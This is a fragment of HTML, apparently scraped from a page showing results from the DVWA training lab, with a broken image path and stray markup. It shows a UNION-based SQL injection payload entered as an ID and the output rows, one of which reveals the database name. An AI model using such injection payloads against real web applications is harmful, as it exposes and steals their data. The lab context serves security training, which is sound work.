 </form>
<pre>
ID: 3 union select 1,database()from
information_schema.schemata#<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 3 union select 1,database()from
information_schema.schemata#<br />
First name: 1<br />
Surname: dvwa
</pre>
</div>